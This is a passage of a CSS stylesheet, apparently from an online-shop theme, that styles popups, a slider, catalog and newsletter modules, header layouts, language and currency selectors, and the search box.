!important; } .popup #content, .popup .site-wrapper > .container > .row { padding:0 !important; } .popup .site-wrapper { min-height:100%; } .popup .wrapper, .popup .boxed-layout .site-wrapper, .popup .site-wrapper, .popup .grid-cols { max-width:100%; } .popup-options .product-info .product-details { padding-bottom:60px; } .popup-options .product-info .product-details .product-options > .options-title { display:block; } .popup-options .product-info .product-details .product-options > .options-title + .form-group { margin-top:10px; } .popup-options .product-info .product-details .stepper-group { width:100%; } .popup-options .product-info .product-details .stepper-group .stepper { max-height:38px; } .popup-options .product-info .product-details .button-group-page { position:fixed; margin:0; bottom:0; z-index:99; -webkit-box-shadow:0 -5px 20px 0 rgba(0, 0, 0, 0.1); box-shadow:0 -5px 20px 0 rgba(0, 0, 0, 0.1); padding:10px; } .popup-options .product-info .product-details .button-group-page #button-cart { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; max-height:38px; } .popup-options .product-info .product-details .button-group-page #button-cart::before { margin:0 5px; } .popup-inner-body > iframe { width:100%; min-height:100%; } .touchevents.popup .site-wrapper { position:fixed; top:0; right:0; bottom:0; left:0; overflow-y:scroll; -webkit-overflow-scrolling:touch; } .popup-inner-body:empty + .popup-close { display:none !important; } .route-product-product.popup-quickview .direction-horizontal .additional-images .swiper-container { overflow:hidden; } html.popup .site-wrapper::before { display:none; } html.popup .site-wrapper > .title + p { display:none; } .popup-open.mobile-sticky header { top:0; } .module-master_slider { max-width:100%; background-size:cover; background-position:center; height:100%; } .module-master_slider::before { content:""; width:100%; height:100%; position:absolute; z-index:1; pointer-events:none; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } .module-master_slider .slider-static-text { position:absolute; z-index:2; display:block; } .module-master_slider .slider-static-text span { display:block; position:relative; -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; } .module-master_slider div.slider-static-text { cursor:default; } .module-master_slider > img { visibility:hidden; max-width:100%; height:auto; margin:0 auto; } .module-master_slider.fullscreen-slider > img { visibility:hidden; width:100%; height:100vh; } .module-master_slider iframe { border:none; } .module-master_slider video { width:100%; height:100%; } .module-master_slider .ms-slide { overflow:hidden; } .module-master_slider .ms-slide .ms-slide-video { z-index:112; } .module-master_slider .ms-slide::before { content:""; width:100%; height:100%; position:absolute; z-index:106; top:0; pointer-events:none; } .module-master_slider .ms-view { background:transparent; } .module-master_slider .ms-layer-video { overflow:hidden; } .module-master_slider .no-show-effect { -webkit-transition-duration:0s !important; transition-duration:0s !important; } .module-master_slider .ms-timerbar { height:auto !important; } .module-master_slider .ms-time-bar { border-width:0; } .module-master_slider .ms-scroll-parallax-cont, .module-master_slider .ms-slide .ms-slide-layers, .module-master_slider .ms-overlay-layers .ms-slide-layers { z-index:111; pointer-events:none; mix-blend-mode:normal; } .module-master_slider .ms-slide .ms-layer, .module-master_slider .ms-fixed-layers .ms-layer, .module-master_slider .ms-overlay-layers .ms-layer { pointer-events:none; } .module-master_slider .ms-slide-layers .ms-layer-button, .module-master_slider .ms-slide-layers .ms-layer-hotspot { pointer-events:auto; -webkit-transition:background-color 0.1s ease-out, color 0.1s ease-out, border-color 0.1s ease-out, border-radius 0.1s ease-out, -webkit-box-shadow 0.1s ease-out; transition:background-color 0.1s ease-out, color 0.1s ease-out, border-color 0.1s ease-out, border-radius 0.1s ease-out, -webkit-box-shadow 0.1s ease-out; transition:background-color 0.1s ease-out, color 0.1s ease-out, border-color 0.1s ease-out, box-shadow 0.1s ease-out, border-radius 0.1s ease-out; transition:background-color 0.1s ease-out, color 0.1s ease-out, border-color 0.1s ease-out, box-shadow 0.1s ease-out, border-radius 0.1s ease-out, -webkit-box-shadow 0.1s ease-out; } .module-master_slider .ms-slide-layers .ms-layer-video { pointer-events:auto; } .module-master_slider .ms-point-center { background-clip:padding-box !important; cursor:context-menu; margin:-16px 0 0 -16px; background:white; line-height:1; position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; backface-visibility:hidden; -webkit-backface-visibility:hidden; } .module-master_slider .ms-point-center::before { backface-visibility:hidden; -webkit-backface-visibility:hidden; line-height:1; position:absolute; top:50%; left:50%; -webkit-transform:translate(-50%, -50%); transform:translate(-50%, -50%); } .module-master_slider .ms-tooltip { max-width:280px; position:absolute; z-index:20; cursor:auto; } .module-master_slider .ms-tooltip .ms-tooltip-arrow { position:absolute; border-width:8px; border-color:transparent; border-style:solid; } .module-master_slider .ms-tooltip-top .ms-tooltip-arrow { top:auto; right:auto; bottom:-16px; left:50%; -webkit-transform:translateX(-50%); transform:translateX(-50%); } .module-master_slider .ms-tooltip-right .ms-tooltip-arrow { top:50%; right:auto; bottom:auto; left:-16px; -webkit-transform:translateY(-50%); transform:translateY(-50%); } .module-master_slider .ms-tooltip-bottom .ms-tooltip-arrow { top:-16px; right:auto; bottom:auto; left:50%; -webkit-transform:translateX(-50%); transform:translateX(-50%); } .module-master_slider .ms-tooltip-left .ms-tooltip-arrow { top:50%; right:-16px; bottom:auto; left:auto; -webkit-transform:translateY(-50%); transform:translateY(-50%); } .module-master_slider .ms-nav-next, .module-master_slider .ms-nav-prev { width:50px; height:50px; background:white; top:50%; -webkit-transform:translateY(-50%); transform:translateY(-50%); left:0; position:absolute; -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; cursor:pointer; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .module-master_slider .ms-nav-next:hover, .module-master_slider .ms-nav-prev:hover { background:#333; } .module-master_slider .ms-nav-next { left:auto; right:0; } .module-master_slider .ms-nav-prev::before { -webkit-transform:scale(-1); transform:scale(-1); } .module-master_slider .ms-bullets { -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; right:auto; width:auto !important; } .module-master_slider .ms-bullets .ms-bullets-count { right:auto; display:-webkit-box; display:-ms-flexbox; display:flex; } .module-master_slider .ms-bullet { -webkit-transition:all 0.1s ease-in-out; transition:all 0.1s ease-in-out; border-width:0; border-radius:0; margin:0 !important; background:white; } .module-master_slider .ms-bullet-selected { background:#333; } .module-master_slider .ms-thumb-list { bottom:0; height:auto !important; } .module-master_slider .ms-thumb-frame { -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; opacity:1; margin-right:0 !important; position:relative; z-index:1; } .module-master_slider .ms-thumb-frame:hover { opacity:1 !important; } .module-master_slider .ms-thumb-frame-selected { opacity:1 !important; -webkit-transform:scale(1); transform:scale(1); z-index:2; } .module-master_slider > .master-slider { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; width:100%; } .module-master_slider > .master-slider > .ms-container { -webkit-box-ordinal-group:2; -ms-flex-order:1; order:1; margin:0; } .module-master_slider .ms-btn-container { width:100% !important; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } html[dir='rtl'] .module-master_slider .ms-btn-container { -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; } .module-catalog .module-body { display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; } .subitem { line-height:1.2; display:-webkit-box; display:-ms-flexbox; display:flex; max-width:100%; } .subitem a { -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } .subitem::before { float:left; } .catalog-title { display:-webkit-box; display:-ms-flexbox; display:flex; } .catalog-image img { width:100%; } .item-content { height:100%; -webkit-transition:all 0.1s ease-out; transition:all 0.1s ease-out; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .item-assets { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-flex:1; -ms-flex:1; flex:1; } .subitems { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; -webkit-box-ordinal-group:2; -ms-flex-order:1; order:1; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .subitems .view-more a { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .module-newsletter .module-body { display:-webkit-box; display:-ms-flexbox; display:flex; width:100%; -webkit-box-pack:inherit; -ms-flex-pack:inherit; justify-content:inherit; -ms-flex-wrap:wrap; flex-wrap:wrap; } .module-newsletter .module-body > div { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:inherit; -ms-flex-pack:inherit; justify-content:inherit; } .module-newsletter .module-body .newsletter-form { max-width:100%; } .module-newsletter .module-body .newsletter-form form { max-width:100%; } .module-newsletter .module-body .newsletter-form form input { max-width:100%; } .module-newsletter .module-body .newsletter-form .checkbox { padding:0; } .module-newsletter .btn { position:absolute; right:0; z-index:2; } .module-newsletter .btn::before { content:"\f0e0"; font-family:icomoon; } .side-column .module-newsletter .module-body { display:block; } .side-column .module-newsletter .btn span { display:none; } .side-column .newsletter-text { margin-bottom:10px; } .category-grid:not(.swiper-wrapper) { -ms-flex-wrap:wrap; flex-wrap:wrap; } .manufacturer-grid:not(.swiper-wrapper) { -ms-flex-wrap:wrap; flex-wrap:wrap; } .category-thumb .caption, .manufacturer-thumb .caption { width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; z-index:2; } .category-thumb .button-group, .manufacturer-thumb .button-group { margin-top:auto; } .category-thumb .image, .manufacturer-thumb .image { width:100%; } .category-thumb .image a, .manufacturer-thumb .image a { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; overflow:hidden; -webkit-backface-visibility:hidden; backface-visibility:hidden; } .category-thumb .image img, .manufacturer-thumb .image img { width:100%; height:auto; -webkit-transition:all 0.18s ease; transition:all 0.18s ease; border-radius:inherit; } .category-thumb .name, .manufacturer-thumb .name { max-width:100%; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } .category-thumb .name a, .manufacturer-thumb .name a { width:100%; display:block; } .manufacturer-grid:not(.swiper-wrapper) { -ms-flex-wrap:wrap; flex-wrap:wrap; } .manufacturer-thumb .name { width:100%; } .manufacturer-thumb .caption { margin-top:auto; } .side-column .module-filter .panel-group { -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } html:not(.phone) .module-title button { position:absolute; top:50%; right:0; -webkit-transform:translateY(-50%); transform:translateY(-50%); } .reset-filter.btn { margin-left:auto; } html[dir='rtl'] .reset-filter.btn { margin-left:0; margin-left:initial; margin-right:auto; } .module-filter .module-title { width:100%; } .module-filter .module-title button { margin-left:auto; } .module-filter .panel-body > div > label .links-text { margin:0 5px; -webkit-transition:all 0.05s ease; transition:all 0.05s ease; } .module-filter .panel-body > div > label .count-badge { margin:0; z-index:2; -webkit-transform:translateX(0); transform:translateX(0); } .module-filter .image-only .panel-body > div > label .links-text { display:none; } .module-filter .image-only .panel-body > div > label .count-badge { position:absolute; right:0; top:0; } .module-filter .links-text { overflow:hidden; text-overflow:ellipsis; word-break:break-word; } .module-filter .extra-controls .currency-symbol { padding:0 4px; } .module-filter .module-item { -webkit-box-ordinal-group:1000; -ms-flex-order:999; order:999; } .module-filter .module-item .checkbox, .module-filter .module-item .radio { margin-top:0; } .module-filter .module-item .select select { width:100%; } html[dir='rtl'] .module-filter .extra-controls .currency-symbol ~ .currency-symbol { margin-left:0; margin-left:initial; margin-right:auto; } .mobile-header, .open-close, .mobile-bar-group { display:none; } .mobile-header-active .mobile-header { display:block; } .mobile-header-active .header { display:none; } header { z-index:100; position:relative; } header .navbar-nav { float:none; margin:0; } .header { height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin:0 auto; position:relative; } .header ul, .dropdown-menu ul, .top-menu ul { list-style:none; padding:0; margin:0; } .top-menu.language-currency > div, .top-menu.language-currency > div > div, .top-menu.language-currency > div > div form, .top-menu.language-currency > div > div form > .dropdown { height:100%; } #logo { height:100%; } #logo a { width:100%; height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; } #logo a > img { max-width:100%; max-height:100%; width:auto; height:auto; position:relative; -ms-flex-item-align:center; align-self:center; } #logo h1 { height:100%; margin:0; padding:0; } .language-currency { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; height:100%; pointer-events:none; } .language-currency > div:first-of-type:not(:only-of-type) { margin-right:7px; } .language-currency .dropdown { pointer-events:auto; } .language-currency .dropdown::after { content:"\f0da"; font-family:icomoon !important; font-size:11px !important; position:relative; padding:0 5px; margin-left:auto; -webkit-transform:rotate(90deg); transform:rotate(90deg); margin-top:2px; font-weight:400 !important; } .language-currency .dropdown-toggle { padding:0; } .language-currency .symbol { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .language-currency .symbol img { -ms-flex-item-align:center; align-self:center; } .language-currency button { background-color:transparent; margin:0; width:100%; white-space:nowrap; padding:7px 10px; } .language-currency a { white-space:nowrap; cursor:pointer !important; } .language-currency .dropdown > button > span { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .language-currency .dropdown-menu { min-width:auto; } .language-currency .dropdown-menu > ul > li { border-width:1px 0 0 0; } .language-currency .dropdown-menu > ul > li:first-child { border-top-width:0; } .language-currency .dropdown-menu > ul > li::before { display:none; } #language, #currency { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } #language form > .dropdown, #currency form > .dropdown { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } #language button, #currency button { -webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row; } .currency-symbol-title > .currency-symbol { width:16px; height:16px; background-color:#EA2349; color:white; font-size:11px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; border-radius:50%; } .language-flag { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; min-height:18px; } .language-flag img { max-width:none; -ms-flex-item-align:center; align-self:center; } .currency-code, .currency-code-dropdown { display:none; } .language-title, .currency-title, .currency-code, .currency-title-dropdown, .language-title-dropdown, .currency-code-dropdown { margin-left:5px; } .currency-select, .language-select { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .desktop-header-active { } .desktop-header-active header::before { width:100%; height:35px; position:absolute; top:0; content:""; z-index:0; } .desktop-header-active header .top-bar { z-index:1001; position:relative; } .desktop-header-active .header-default > div { height:100%; } .desktop-header-active .header-default .header-assets { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; width:calc(100% - 250px); } .desktop-header-active .header-default .top-bar { height:33.3333%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .desktop-header-active .header-default .top-bar .dropdown > a::after { margin-left:0; } .desktop-header-active .header-default .mid-bar { height:33.3333%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; } .desktop-header-active .header-default .mid-bar .top-menu > ul > li + li { border-width:0; } .desktop-header-active .header-default .top-menu, .desktop-header-active .header-default .top-menu > ul, .desktop-header-active .header-default #cart, .desktop-header-active .header-default .desktop-cart-wrapper { height:100%; } .desktop-header-active .header-default .full-cart { margin-left:auto; } .desktop-header-active .header-default .header-cart-group { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .desktop-header-active .header-default .desktop-logo-wrapper { width:250px; } .desktop-header-active .header-default .desktop-main-menu-wrapper { position:static; } .desktop-header-active .header-default .desktop-main-menu-wrapper .main-menu > .j-menu, .desktop-header-active .header-default .desktop-main-menu-wrapper .main-menu-item { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .desktop-header-active .header-default .header-assets { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .desktop-header-active .header-default .header-assets > div { height:33.3333%; } .desktop-header-active .header-default .cart-heading { -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; } .desktop-header-active .header-default .desktop-main-menu-wrapper .main-menu { display:-webkit-box; display:-ms-flexbox; display:flex; } .desktop-header-active .header-default .top-bar > .top-menu { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .desktop-header-active .header-default .top-bar > .top-menu > ul { padding:0; } .desktop-header-active .header-default .top-bar > .top-menu > ul > li { -webkit-box-flex:1; -ms-flex:1 0 0px; flex:1 0 0; } .desktop-header-active .header-default .top-bar > .top-menu > ul > li > a { -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .desktop-header-active .header-default .full-search, .desktop-header-active .header-default .full-search #search { height:100%; } .desktop-header-active .header-default .top-menu-group { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; height:100%; } .desktop-header-active .header-default::before { z-index:-1; } .desktop-header-active body:not(.is-sticky) .header-default .main-menu > .menu-item { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; height:100%; } .desktop-header-active body:not(.is-sticky) .header-default .main-menu > .menu-item > a { -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; } .desktop-header-active .header-classic { -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .desktop-header-active .header-classic > div { width:100%; } .desktop-header-active .header-classic .top-bar { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; } .desktop-header-active .header-classic .mid-bar { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; height:100px; } .desktop-header-active .header-classic .mid-bar > div { height:100%; -webkit-box-ordinal-group:6; -ms-flex-order:5; order:5; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .desktop-header-active .header-classic .mid-bar .top-menu { height:auto; margin:0 10px; } .desktop-header-active .header-classic .mid-bar .top-menu > .j-menu { -ms-flex-wrap:nowrap; flex-wrap:nowrap; } .desktop-header-active .header-classic .mid-bar .secondary-menu { margin:0; } .desktop-header-active .header-classic .mid-bar .secondary-menu .top-menu { margin:0; } .desktop-header-active .header-classic #logo { width:100%; } .desktop-header-active .header-classic #logo a { width:100%; } .desktop-header-active .header-classic .classic-cart-wrapper, .desktop-header-active .header-classic .desktop-cart-wrapper { -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; } .desktop-header-active .header-classic .desktop-search-wrapper { min-width:160px; } .desktop-header-active .header-classic .desktop-main-menu-wrapper { display:-webkit-box; display:-ms-flexbox; display:flex; } .desktop-header-active .header-classic .header-cart-group { -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; } .desktop-header-active .header-classic .full-search #search { height:35px; width:100%; } .desktop-header-active .header-classic #cart { -webkit-box-flex:1; -ms-flex:1; flex:1; } .desktop-header-active .header-classic #cart > a { -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; } .desktop-header-active .header-mega { -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .desktop-header-active .header-mega > div { width:100%; } .desktop-header-active .header-mega .top-bar { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; height:35px; } .desktop-header-active .header-mega .mid-bar { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; height:100px; } .desktop-header-active .header-mega .mid-bar > div { height:100%; } .desktop-header-active .header-mega .mid-bar > div { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .desktop-header-active .header-mega .mid-bar .desktop-cart-wrapper { height:auto; } .desktop-header-active .header-mega .mid-bar .secondary-menu { -webkit-box-flex:1; -ms-flex:1; flex:1; } .desktop-header-active .header-mega .mid-bar .secondary-menu .top-menu { height:auto; } .desktop-header-active .header-mega #logo { margin:0 auto; width:100%; } .desktop-header-active .header-mega #logo a { width:100%; height:100%; } .desktop-header-active .header-mega .desktop-search-wrapper { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; display:-webkit-box; display:-ms-flexbox; display:flex; height:100%; -webkit-box-ordinal-group:3; -ms-flex-order:2; order:2; } .desktop-header-active .header-mega .desktop-search-wrapper > div { width:100%; } .desktop-header-active .header-mega .desktop-logo-wrapper { margin-right:auto; } .desktop-header-active .header-mega .desktop-cart-wrapper { -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; height:100%; -webkit-box-ordinal-group:6; -ms-flex-order:5; order:5; } .desktop-header-active .header-mega .desktop-cart-wrapper #cart, .desktop-header-active .header-mega .desktop-cart-wrapper .cart-heading { height:100%; } .desktop-header-active .header-mega .desktop-main-menu-wrapper { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; } .desktop-header-active .header-mega .desktop-main-menu-wrapper #main-menu-2 { -webkit-box-ordinal-group:5; -ms-flex-order:4; order:4; } .desktop-header-active .header-mega .language-currency { pointer-events:none; } .desktop-header-active .header-mega .language-currency button { pointer-events:auto; } .desktop-header-active .header-mega #main-menu { -webkit-box-ordinal-group:0; -ms-flex-order:-1; order:-1; } .desktop-header-active .header-compact { -webkit-transition:background-color .15s ease; transition:background-color .15s ease; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; } .desktop-header-active .header-compact .language-currency { pointer-events:none; } .desktop-header-active .header-compact .language-currency button { pointer-events:auto; } .desktop-header-active .header-compact > div { width:100%; } .desktop-header-active .header-compact .top-bar { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; } .desktop-header-active .header-compact .mid-bar { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-transition:height .2s ease; transition:height .2s ease; z-index:1; } .desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper { position:static; } .desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper::before { display:none; } .desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper .main-menu { display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; } .desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper .mega-fullwidth > .j-dropdown { padding-top:14px; margin-top:-14px; } .desktop-header-active .header-compact .desktop-logo-wrapper { height:100%; } .desktop-header-active .header-compact .desktop-main-menu-wrapper { -webkit-box-flex:1; -ms-flex:1; flex:1; display:-webkit-box; display:-ms-flexbox; display:flex; height:auto; } .desktop-header-active .header-compact .desktop-main-menu-wrapper .main-menu { -ms-flex-wrap:nowrap; flex-wrap:nowrap; } .desktop-header-active .header-compact .desktop-main-menu-wrapper .main-menu > .j-menu > .menu-item > a { position:relative; z-index:2; } .desktop-header-active .header-compact .desktop-main-menu-wrapper .main-menu > .j-menu > .menu-item > .dropdown-menu { z-index:1; } .desktop-header-active .header-compact .header-cart-group { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; margin-left:auto; } .desktop-header-active .header-compact .top-menu-group { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -ms-flex-wrap:wrap; flex-wrap:wrap; padding:0 10px; } .desktop-header-active .header-slim .desktop-main-menu-wrapper { height:100%; -webkit-box-flex:0; -ms-flex:0; flex:0; } .desktop-header-active .header-slim .header-cart-group { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; } .desktop-header-active .header-slim .full-search { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; height:100%; } .desktop-header-active .header-slim .full-search #search { width:100%; height:40px; } .desktop-header-active .header-sm .top-menu > ul { margin:0; -ms-flex-wrap:nowrap; flex-wrap:nowrap; } .desktop-header-active .mid-bar { position:relative; } .search-page-open.header-compact .top-bar { z-index:1; } .desktop-header-active .is-sticky .desktop-main-menu-wrapper { -webkit-transition:top 0.25s ease-out; transition:top 0.25s ease-out; position:fixed; top:0; width:100%; left:50%; -webkit-transform:translateX(-50%); transform:translateX(-50%); display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .desktop-header-active .is-sticky .desktop-main-menu-wrapper::before { width:100vw; left:50%; margin-left:-50vw; height:100%; position:absolute; top:0; z-index:-1; } .desktop-header-active .is-sticky .desktop-main-menu-wrapper .count-badge { top:0; margin-top:0 !important; } .desktop-header-active .is-sticky .header-classic .desktop-main-menu-wrapper .desktop-cart-wrapper, .desktop-header-active .is-sticky .header-classic .desktop-main-menu-wrapper #cart, .desktop-header-active .is-sticky .header-classic .desktop-main-menu-wrapper .cart-heading { height:100%; } .desktop-header-active .is-sticky .header-default .desktop-main-menu-wrapper::before { background:inherit; } .desktop-header-active.compact-sticky .sticky-compact header { border-top-width:0; border-left-width:0; border-right-width:0; } .header-search { height:100%; } .header-search input { width:100%; height:100%; border-radius:0; border:0; -webkit-box-shadow:none; box-shadow:none; background:white !important; padding:0 12px; } .header-search input:focus { -webkit-box-shadow:none; box-shadow:none; outline:none; } .header-search > span { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; width:100%; height:100%; position:static !important; } .header-search > span .tt-hint { display:none; } .header-search > span input { border-radius:inherit; } .header-search > button::before { content:"\f002"; font-family:icomoon; } .header-search > * { -webkit-box-ordinal-group:6; -ms-flex-order:5; order:5; } .full-search #search { max-height:100%; } .full-search #search > .j-dropdown { display:block; } .mini-search .search-trigger { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; font-size:20px; -webkit-transition:all 0.075s ease-out; transition:all 0.075s ease-out; background-color:transparent; } .mini-search #search > .dropdown-menu { left:auto; right:0; } .mini-search #search > .dropdown-menu::before { left:100%; -webkit-transform:translateX(-100%); transform:translateX(-100%); } .mini-search .header-search { display:-webkit-box; display:-ms-flexbox; display:flex; max-width:100%; } .mini-search .header-search input { min-width:150px; } .mini-search .search-button { min-width:40px; font-size:18px; } .mini-search .search-categories-button { font-size:13px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .mobile .mini-search .dropdown-menu { max-width:100%; } .full-search #search { min-height:30px; } .full-search #search > .dropdown-menu { z-index:1; position:relative; visibility:visible; opacity:1; -webkit-transform:translate3d(0, 0, 0) scale(1); transform:translate3d(0, 0, 0) scale(1); padding:0; margin:0; min-width:0; min-width:initial; width:100%; height:100%; top:auto; } .full-search #search > .dropdown-menu::before { display:none; } .full-search .header-search { display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; } .full-search .header-search > span { -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; } .search-button { padding:0; min-width:40px; height:100%; border-radius:0; font-size:20px; border-top-right-radius:inherit; border-bottom-right-radius:inherit; background-color:#ccc; } .search-categories .j-dropdown div { overflow:hidden; } .search-categories .j-dropdown ul { max-height:350px; width:200px; overflow-y:auto; overflow-x:hidden; border-radius:inherit; -webkit-overflow-scrolling:touch; } .search-categories .j-dropdown ul > li { font-size:13px; width:100%; white-space:normal; overflow:hidden; text-overflow:ellipsis; cursor:pointer; position:relative; } .search-categories .j-dropdown ul > li a { cursor:pointer; padding-left:15px; } .search-categories .j-dropdown ul > li.category-level-1 a::before { display:none; } .search-categories .j-dropdown ul > li.category-level-4 a { padding-left:35px; } .search-categories .j-dropdown ul > li.category-level-3 a { padding-left:25px; } .search-categories .j-dropdown ul > li.category-level-2 a { padding-left:15px; } .tt-menu { width:100%; } 